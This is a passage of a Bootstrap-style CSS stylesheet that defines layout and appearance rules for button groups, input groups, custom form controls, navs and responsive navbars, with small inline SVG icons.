    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: center;
    justify-content: center;
  }
  
  .btn-group-vertical > .btn, .btn-group-vertical > .btn-group {
    width: 100%;
  }
  
  .btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {
    margin-top: -1px;
  }
  
  .btn-group-vertical > .btn-group:not(:last-child) > .btn, .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
  
  .btn-group-vertical > .btn-group:not(:first-child) > .btn, .btn-group-vertical > .btn:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  
  .btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {
    margin-bottom: 0;
  }
  
  .btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
  }
  
  .input-group {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
  }
  
  .input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {
    position: relative;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    min-width: 0;
    margin-bottom: 0;
  }
  
  .input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {
    margin-left: -1px;
  }
  
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {
    z-index: 3;
  }
  
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4;
  }
  
  .input-group > .custom-select:not(:last-child), .input-group > .form-control:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  
  .input-group > .custom-select:not(:first-child), .input-group > .form-control:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  
  .input-group > .custom-file {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
  }
  
  .input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  
  .input-group > .custom-file:not(:first-child) .custom-file-label {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  
  .input-group-append, .input-group-prepend {
    display: -ms-flexbox;
    display: flex;
  }
  
  .input-group-append .btn, .input-group-prepend .btn {
    position: relative;
    z-index: 2;
  }
  
  .input-group-append .btn:focus, .input-group-prepend .btn:focus {
    z-index: 3;
  }
  
  .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {
    margin-left: -1px;
  }
  
  .input-group-prepend {
    margin-right: -1px;
  }
  
  .input-group-append {
    margin-left: -1px;
  }
  
  .input-group-text {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    padding: .375rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: .25rem;
  }
  
  .input-group-text input[type=checkbox], .input-group-text input[type=radio] {
    margin-top: 0;
  }
  
  .input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {
    height: calc(1.5em + 1rem + 2px);
  }
  
  .input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem;
  }
  
  .input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {
    height: calc(1.5em + .5rem + 2px);
  }
  
  .input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem;
  }
  
  .input-group-lg > .custom-select, .input-group-sm > .custom-select {
    padding-right: 1.75rem;
  }
  
  .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child), .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  
  .input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child), .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  
  .custom-control {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem;
  }
  
  .custom-control-inline {
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1rem;
  }
  
  .custom-control-input {
    position: absolute;
    left: 0;
    z-index: -1;
    width: 1rem;
    height: 1.25rem;
    opacity: 0;
  }
  
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #007bff;
    background-color: #007bff;
  }
  
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #80bdff;
  }
  
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #b3d7ff;
    border-color: #b3d7ff;
  }
  
  .custom-control-input:disabled ~ .custom-control-label, .custom-control-input[disabled] ~ .custom-control-label {
    color: #6c757d;
  }
  
  .custom-control-input:disabled ~ .custom-control-label::before, .custom-control-input[disabled] ~ .custom-control-label::before {
    background-color: #e9ecef;
  }
  
  .custom-control-label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top;
  }
  
  .custom-control-label::before {
    position: absolute;
    top: .25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #fff;
    border: #adb5bd solid 1px;
  }
  
  .custom-control-label::after {
    position: absolute;
    top: .25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50%/50% 50%;
  }
  
  .custom-checkbox .custom-control-label::before {
    border-radius: .25rem;
  }
  
  .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
  }
  
  .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
    border-color: #007bff;
    background-color: #007bff;
  }
  
  .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
  }
  
  .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
  }
  
  .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
  }
  
  .custom-radio .custom-control-label::before {
    border-radius: 50%;
  }
  
  .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
  }
  
  .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
  }
  
  .custom-switch {
    padding-left: 2.25rem;
  }
  
  .custom-switch .custom-control-label::before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: .5rem;
  }
  
  .custom-switch .custom-control-label::after {
    top: calc(.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: .5rem;
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;
    transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .custom-switch .custom-control-label::after {
      transition: none;
    }
  }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #fff;
    -webkit-transform: translateX(0.75rem);
    transform: translateX(0.75rem);
  }
  
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
  }
  
  .custom-select {
    display: inline-block;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }
  
  .custom-select:focus {
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff;
  }
  
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: .75rem;
    background-image: none;
  }
  
  .custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef;
  }
  
  .custom-select::-ms-expand {
    display: none;
  }
  
  .custom-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057;
  }
  
  .custom-select-sm {
    height: calc(1.5em + .5rem + 2px);
    padding-top: .25rem;
    padding-bottom: .25rem;
    padding-left: .5rem;
    font-size: .875rem;
  }
  
  .custom-select-lg {
    height: calc(1.5em + 1rem + 2px);
    padding-top: .5rem;
    padding-bottom: .5rem;
    padding-left: 1rem;
    font-size: 1.25rem;
  }
  
  .custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    margin-bottom: 0;
  }
  
  .custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    margin: 0;
    opacity: 0;
  }
  
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #80bdff;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .custom-file-input:disabled ~ .custom-file-label, .custom-file-input[disabled] ~ .custom-file-label {
    background-color: #e9ecef;
  }
  
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse";
  }
  
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse);
  }
  
  .custom-file-label {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: .25rem;
  }
  
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + .75rem);
    padding: .375rem .75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 .25rem .25rem 0;
  }
  
  .custom-range {
    width: 100%;
    height: 1.4rem;
    padding: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }
  
  .custom-range:focus {
    outline: 0;
  }
  
  .custom-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .custom-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .custom-range:focus::-ms-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .custom-range::-moz-focus-outer {
    border: 0;
  }
  
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -.25rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    -webkit-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    -webkit-appearance: none;
    appearance: none;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .custom-range::-webkit-slider-thumb {
      -webkit-transition: none;
      transition: none;
    }
  }
  .custom-range::-webkit-slider-thumb:active {
    background-color: #b3d7ff;
  }
  
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
  }
  
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    -moz-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    -moz-appearance: none;
    appearance: none;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .custom-range::-moz-range-thumb {
      -moz-transition: none;
      transition: none;
    }
  }
  .custom-range::-moz-range-thumb:active {
    background-color: #b3d7ff;
  }
  
  .custom-range::-moz-range-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
  }
  
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: .2rem;
    margin-left: .2rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    -ms-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    appearance: none;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .custom-range::-ms-thumb {
      -ms-transition: none;
      transition: none;
    }
  }
  .custom-range::-ms-thumb:active {
    background-color: #b3d7ff;
  }
  
  .custom-range::-ms-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: .5rem;
  }
  
  .custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem;
  }
  
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem;
  }
  
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd;
  }
  
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default;
  }
  
  .custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd;
  }
  
  .custom-range:disabled::-moz-range-track {
    cursor: default;
  }
  
  .custom-range:disabled::-ms-thumb {
    background-color: #adb5bd;
  }
  
  .custom-control-label::before, .custom-file-label, .custom-select {
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before, .custom-file-label, .custom-select {
      transition: none;
    }
  }
  .nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
  }
  
  .nav-link {
    display: block;
    padding: .5rem 1rem;
  }
  
  .nav-link:focus, .nav-link:hover {
    text-decoration: none;
  }
  
  .nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default;
  }
  
  .nav-tabs {
    border-bottom: 1px solid #dee2e6;
  }
  
  .nav-tabs .nav-item {
    margin-bottom: -1px;
  }
  
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
  }
  
  .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: #e9ecef #e9ecef #dee2e6;
  }
  
  .nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent;
  }
  
  .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff;
  }
  
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  
  .nav-pills .nav-link {
    border-radius: .25rem;
  }
  
  .nav-pills .nav-link.active, .nav-pills .show > .nav-link {
    color: #fff;
    background-color: #007bff;
  }
  
  .nav-fill .nav-item {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center;
  }
  
  .nav-justified .nav-item {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
  }
  
  .tab-content > .tab-pane {
    display: none;
  }
  
  .tab-content > .active {
    display: block;
  }
  
  .navbar {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
  }
  
  .navbar .container, .navbar .container-fluid, .navbar .container-lg, .navbar .container-md, .navbar .container-sm, .navbar .container-xl {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  
  .navbar-brand {
    display: inline-block;
    padding-top: .3125rem;
    padding-bottom: .3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap;
  }
  
  .navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none;
  }
  
  .navbar-nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
  }
  
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0;
  }
  
  .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  
  .navbar-text {
    display: inline-block;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
  
  .navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-align: center;
    align-items: center;
  }
  
  .navbar-toggler {
    padding: .25rem .75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: .25rem;
  }
  
  .navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none;
  }
  
  .navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat center center;
    background-size: 100% 100%;
  }
  
  @media (max-width: 575.98px) {
    .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-xl {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 576px) {
    .navbar-expand-sm {
      -ms-flex-flow: row nowrap;
      flex-flow: row nowrap;
      -ms-flex-pack: start;
      justify-content: flex-start;
    }
  
    .navbar-expand-sm .navbar-nav {
      -ms-flex-direction: row;
      flex-direction: row;
    }
  
    .navbar-expand-sm .navbar-nav .dropdown-menu {
      position: absolute;
    }
  
    .navbar-expand-sm .navbar-nav .nav-link {
      padding-right: .5rem;
      padding-left: .5rem;
    }
  
    .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-xl {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
    }
  
    .navbar-expand-sm .navbar-collapse {
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
      flex-basis: auto;
    }
  
    .navbar-expand-sm .navbar-toggler {
      display: none;
    }
  }
  @media (max-width: 767.98px) {
    .navbar-expand-md > .container, .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-md, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-xl {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 768px) {
    .navbar-expand-md {
      -ms-flex-flow: row nowrap;
      flex-flow: row nowrap;
      -ms-flex-pack: start;
      justify-content: flex-start;
    }
  
    .navbar-expand-md .navbar-nav {
      -ms-flex-direction: row;
      flex-direction: row;
    }
  
    .navbar-expand-md .navbar-nav .dropdown-menu {
      position: absolute;
    }
  
    .navbar-expand-md .navbar-nav .nav-link {
      padding-right: .5rem;
      padding-left: .5rem;
    }
  
    .navbar-expand-md > .container, .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-md, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-xl {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
    }
  
    .navbar-expand-md .navbar-collapse {
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
      flex-basis: auto;
    }
  
    .navbar-expand-md .navbar-toggler {
      display: none;
    }
  }
  @media (max-width: 991.98px) {
    .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-xl {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 992px) {
    .navbar-expand-lg {
      -ms-flex-flow: row nowrap;
      flex-flow: row nowrap;
      -ms-flex-pack: start;
      justify-content: flex-start;
    }
  
    .navbar-expand-lg .navbar-nav {
      -ms-flex-direction: row;
      flex-direction: row;
    }
  
    .navbar-expand-lg .navbar-nav .dropdown-menu {
      position: absolute;
    }
  
    .navbar-expand-lg .navbar-nav .nav-link {
      padding-right: .5rem;
      padding-left: .5rem;
    }
  
    .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-xl {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
    }
  
    .navbar-expand-lg .navbar-collapse {
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
      flex-basis: auto;
    }
  
    .navbar-expand-lg .navbar-toggler {
      display: none;
    }
  }
  @media (max-width: 1199.98px) {
    .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-xl {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 1200px) {
    .navbar-expand-xl {
      -ms-flex-flow: row nowrap;
      flex-flow: row nowrap;
      -ms-flex-pack: start;
      justify-content: flex-start;
    }
  
    .navbar-expand-xl .navbar-nav {
      -ms-flex-direction: row;
      flex-direction: row;
    }
  
    .navbar-expand-xl .navbar-nav .dropdown-menu {
      position: absolute;
    }
  
    .navbar-expand-xl .navbar-nav .nav-link {
      padding-right: .5rem;
      padding-left: .5rem;
    }
  
    .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-xl {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
    }
  
    .navbar-expand-xl .navbar-collapse {
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
      flex-basis: auto;
    }
  
    .navbar-expand-xl .navbar-toggler {
      display: none;
    }
  }
  .navbar-expand {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  
  .navbar-expand > .container, .navbar-expand > .container-fluid, .navbar-expand > .container-lg, .navbar-expand > .container-md, .navbar-expand > .container-sm, .navbar-expand > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
  
  .navbar-expand .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  
  .navbar-expand .navbar-nav .dropdown-menu {
    position: absolute;
  }
  
  .navbar-expand .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  
  .navbar-expand > .container, .navbar-expand > .container-fluid, .navbar-expand > .container-lg, .navbar-expand > .container-md, .navbar-expand > .container-sm, .navbar-expand > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  
  .navbar-expand .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  
  .navbar-expand .navbar-toggler {
    display: none;
  }
  
  .navbar-light .navbar-brand {
    color: rgba(0, 0, 0, 0.9);
  }
  
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
    color: rgba(0, 0, 0, 0.9);
  }
  
  .navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.5);
  }
  
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7);
  }
  
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3);
  }
  
  .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
    color: rgba(0, 0, 0, 0.9);
  }
  
  .navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.5);
    border-color: rgba(0, 0, 0, 0.1);
  }
  
  .navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
  }
  
  .navbar-light .navbar-text {
    color: rgba(0, 0, 0, 0.5);
  }
  
  .navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9);
  }
  
  .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {
    color: rgba(0, 0, 0, 0.9);
  }
  
  .navbar-dark .navbar-brand {
    color: #fff;
  }
  
  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
    color: #fff;
  }
  
  .navbar-dark .navbar-nav .nav-link {
    color: rgba(255, 255, 255, 0.5);
  }
  
  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75);
  }
  
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25);
  }
  
  .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {
    color: #fff;
  }
  
  .navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.1);
  }
  
  .navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
  }
  
  .navbar-dark .navbar-text {
    color: rgba(255, 255, 255, 0.5);
  }
  
  .navbar-dark .navbar-text a {
    color: #fff;
  }
  
  .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {
    color: #fff;
  }
  
  .card {
    position: relative;
